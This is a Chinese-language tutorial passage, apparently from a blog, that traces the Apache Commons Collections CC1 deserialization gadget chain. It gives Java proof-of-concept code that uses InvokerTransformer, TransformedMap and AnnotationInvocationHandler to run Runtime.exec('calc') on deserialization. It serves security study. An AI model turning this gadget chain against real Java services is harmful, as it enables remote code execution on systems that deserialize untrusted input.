
这么一看,调用 .decorate 方法就很有必要了,这几句语句是为了运用 .decorate 方法而存在的。
1
2
3
4
| InvokerTransformer invokerTransformer = new InvokerTransformer("exec"
, new Class[]{String.class}, new Object[]{"calc"});
HashMap<Object, Object> hashMap = new HashMap<>();
Map decorateMap = TransformedMap.decorate(hashMap, null, invokerTransformer);
|
接着,因为 .decorate 方法被调用,我们可以新建 TransformedMap 对象了
1
| Class<TransformedMap> transformedMapClass = TransformedMap.class;
|
再通过反射构造攻击手段
1
2
3
| Method checkSetValueMethod = transformedMapClass.getDeclaredMethod("checkSetValue", Object.class);
checkSetValueMethod.setAccessible(true);
checkSetValueMethod.invoke(decorateMap, runtime);
|
至此 Poc 就构造完毕了 ~
3. 完整链子
- 目前找到的链子位于
checkSetValue 当中,去找 .decorate 的链子,发现无法进一步前进了,所以我们回到 checkSetValue 重新找链子。
继续 find usages,找到了 parent.checkSetValue(value); 调用了 checkSetValue

我们点进去看,发现这是一个抽象类,是 TransformedMap 的父类。
- 调用
checkSetValue 方法的类是 AbstractInputCheckedMapDecorator 类中的一个内部类 MapEntry

setValue() 实际上就是在 Map 中对一组 entry(键值对)进行 setValue() 操作。
这里细心跟一下是可以跟到的

所以,我们在进行 .decorate 方法调用,进行 Map 遍历的时候,就会走到 setValue() 当中,而 setValue() 就会调用 checkSetValue

我们可以写一段代码来调试一下,看一看在遍历 Map 的时候,会不会走到 setValue 中。在 setValue 的 192 行打个断点,并修改一下我们的 Poc
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
| import org.apache.commons.collections.functors.InvokerTransformer;
import org.apache.commons.collections.map.TransformedMap;
import java.util.HashMap;
import java.util.Map;
public class SetValueTest01 {
public static void main(String[] args) {
Runtime runtime = Runtime.getRuntime();
InvokerTransformer invokerTransformer = new InvokerTransformer("exec"
, new Class[]{String.class}, new Object[]{"calc"});
HashMap<Object, Object> hashMap = new HashMap<>();
hashMap.put("key", "value");
Map<Object, Object> decorateMap = TransformedMap.decorate(hashMap, null, invokerTransformer);
for (Map.Entry entry:decorateMap.entrySet()){
entry.setValue(runtime);
}
}
}
|
诶嘿!果然跳进来了,并且在代码执行完后也会弹出计算器

- 到此处,我们的攻击思路出来了,找到一个是数组的入口类,遍历这个数组,并执行
setValue 方法,即可构造 Poc。
一句话概括一下
如何遍历一个Map最终执行 setValue() 方法
如果能找到一个 readObject() 里面调用了 setValue() 就太好了
4. 寻找 readObject() ———— 链首
- 之前链子是到
setValue 的,所以我们在 setValue 处,find usages
成功找到了一个 readObject() 的入口类!

- 我们注意到类的名字为
AnnotationInvocationHandler,InvocationHandler 这个后缀,我在动态代理里面提到过,是用做动态代理中间处理,因为它继承了 InvocationHandler 接口。
要调用 setValue() 方法,我们需要完成下图的要求。

然后,readObject 的方法是类 AnnotationInvocationHandler 的,AnnotationInvocationHandler 的作用域为 default,我们需要通过反射的方式来获取这个类及其构造函数,再实例化它。

1. 理想情况下的 EXP
- 先想出理想情况下的 EXP,再根据实际情况进行调整
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
| package FinalEXP;
import org.apache.commons.collections.functors.InvokerTransformer;
import org.apache.commons.collections.map.TransformedMap;
import java.io.*;
import java.lang.reflect.Constructor;
import java.util.HashMap;
import java.util.Map;
public static void main(String[] args) throws Exception{
Runtime runtime = Runtime.getRuntime();
InvokerTransformer invokerTransformer = new InvokerTransformer("exec"
, new Class[]{String.class}, new Object[]{"calc"});
HashMap<Object, Object> hashMap = new HashMap<>();
hashMap.put("key", "value");
Map<Object, Object> transformedMap = TransformedMap.decorate(hashMap, null, invokerTransformer);
Class c = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler");
Constructor aihConstructor = c.getDeclaredConstructor(Class.class, Map.class);
aihConstructor.setAccessible(true);
Object o = aihConstructor.newInstance(Override.class, transformedMap);
serialize(o);
unserialize("ser.bin");
}
public static void serialize(Object obj) throws IOException {
ObjectOutputStream oos = new ObjectOutputStream(new FileOutputStream("ser.bin"));
oos.writeObject(obj);
}
public static Object unserialize(String Filename) throws IOException, ClassNotFoundException{
ObjectInputStream ois = new ObjectInputStream(new FileInputStream(Filename));
Object obj = ois.readObject();
return obj;
}
}
|
目前有三个亟待解决的问题
①:Runtime 对象不可序列化,需要通过反射将其变成可以序列化的形式。
②:setValue() 的传参,是需要传 Runtime 对象的;而在实际情况当中的 setValue() 的传参是这个东西

③:解决上文提到的,要进入 setValue 的两个 if 判断
2. 解决问题 ① Runtime 不能序列化
Runtime 是不能序列化的,但是 Runtime.class 是可以序列化的。我们先写一遍普通反射。
1
2
3
4
5
6
7
8
9
10
11
12
13
| package FinalEXP;
import java.lang.reflect.Method;
public class SolvedProblemRuntime {
public static void main(String[] args) throws Exception{
Class c = Runtime.class;
Method method = c.getMethod("getRuntime");
Runtime runtime = (Runtime) method.invoke(null, null);
Method run = c.getMethod("exec", String.class);
run.invoke(runtime, "calc");
}
}
|
接着,我们将这个反射的 Runtime 改造为使用 InvokerTransformer 调用的方式。
稍微理一理可以看到,上方主函数最后三行代码有一个共同点就是:
- 格式都为
new InvokerTransformer().invoke()
- 后一个
invoke() 方法里的参数都是前一个的结果
从代码的复用性角度来说,我们应当减少这种复用的工作量,于是我们使用 ChainedTransformer 这个类。
